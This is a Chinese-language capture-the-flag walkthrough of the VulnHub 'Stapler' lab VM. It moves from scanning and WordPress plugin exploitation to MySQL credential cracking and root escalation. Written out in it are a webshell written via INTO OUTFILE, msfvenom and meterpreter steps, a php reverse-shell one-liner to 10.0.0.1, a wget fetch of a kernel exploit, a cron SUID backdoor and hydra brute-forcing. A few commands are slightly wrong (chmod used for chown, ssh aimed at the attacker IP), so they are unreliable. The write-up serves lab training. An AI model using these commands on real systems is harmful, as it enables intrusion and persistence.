vulnhub-Stapler

kali:192.168.56.109

靶机:192.168.56.121

nmap -sS -sV -O -T5 -p- 192.168.56.121

Nmap scan report for 192.168.56.121

Host is up (0.0020s latency).

Not shown: 65523 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

20/tcp closed ftp-data

21/tcp open ftp vsftpd 2.0.8 or later

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)

53/tcp open domain dnsmasq 2.75

80/tcp open http PHP cli server 5.5 or later

123/tcp closed ntp

137/tcp closed netbios-ns

138/tcp closed netbios-dgm

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

666/tcp open doom?

3306/tcp open mysql MySQL 5.7.12-0ubuntu1

12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))

MAC Address: 08:00:27:A1:A0:2C (Oracle VirtualBox virtual NIC)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop



Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel查看ftp



查看从ftp下载的文件,得到用户名 Elly John





访问 666 端口获得一个zip压缩包,解压得到一张图:

web 服务





访问 80 12380 端口均为获得有效信息。使用扫描工具扫描80和12380,发现 http://192.168.56.121/.bashrc http://192.168.56.121/.profile,12380端口的站点可用 awvs nikto 扫描。nikto -h https://192.168.56.121:12380发现 /blogblog/ 目录为wordpress站点

使用wpscan扫描wp站点wpscan --url https://192.168.56.121:12380/blogblog/ --disable-tls-checks --api-token xxxxxxxxxxxxx

得到一些路径:

https://192.168.56.121:12380/blogblog/wp-login.php?action=register





https://192.168.56.121:12380/blogblog/wp-content/uploads/



https://192.168.56.121:12380/blogblog/wp-cron.php查看upload目录,此处存在多层目录

wp 插件漏洞



发现嵌入式视频插件

搜索得到漏洞 39464



通过searchexploit得到漏洞利用脚本,进行一下修改以适应https

使用python2运行后生成一张图片

使用wget下载 wget https://192.168.56.121:12380/blogblog/wp-content/uploads/1398406969.jpeg --no-check-certificate



发现这个图片实际上是一个php脚本,得到wordpress配置信息

得到mysql的root密码,可通过 https://192.168.56.121:12380/phpmyadmin/ 或直接登录mysql



进行密码破解:john --wordlist=/usr/share/wordlists/rockyou.txt pass.txt

得到一个有用的用户与密码 John:incorrect,登录之前得到的登录网站链接 https://192.168.56.121:12380/blogblog/wp-login.php

成功登录后,可以再使用扫描器扫描

webshell



- 上传新插件



可以上传 php-reverse-shell.php 或 weevely、webacoo生成的php木马 得到shell,上传的文件在upload文件夹下,点击可得shell

- 使用 msf

# 生成php木马 msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT= -F raw > ms.php 再手动上传 # 监听 msfconsole use exploit/multi/handler set payload php/meterpreter_reverse_tcp set LHOST ... set LPORT ... exploit -j # 后台监听shell 访问文件后msf得到shell - mysql into outfile 写入文件

select "<?php echo shell_exec($_GET['cmd']; ?>" into outfile "/var/www/https/blogblog/wp-content/uploads/shell.php";再执行

php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'更多的一句话木马可参见:

https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet



获得shell后可使用 linux-exploit-suggester、LinEnum、linpeas 等枚举信息。发现账号 Peter 能使用sudo,可使用sudo提权。

提权



- linux内核提权

直接从gitlab下载proxychains wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip传到靶机,解压编译运行,得到shell。 - CVE-2021-4034



- 通过ssh

在 /home 目录下,执行grep -rn "ssh"

通过 ssh peter@192.168.56.109 直接连到靶机。可见其有sudo权限,使用 sudo su 拿到root



- 写入定时任务

这个定时任务以root权限执行,且当前用户可编辑

echo "cp /bin/dash /tmp/exp;chmod u+s /tmp/exp;chmod root:root /tmp/exp" >> /usr/local/sbin/cron-logrotate.sh



共享文件 samba 服务

靶机还开放了139端口,用于samba服务。使用 Enum4Linux 枚举 enum4linux -a 192.168.56.121

得到://192.168.56.121/kathy //192.168.56.121/tmp

并存储枚举出的用户名到文件,可用于枚举ssh hydra -L user.txt -P user.txt 192.168.56.121 ssh,也可用于爆破ftp。没什么有用信息。

可能存在linux版本的永恒之蓝漏洞 cve-2017-7479,但没有利用成功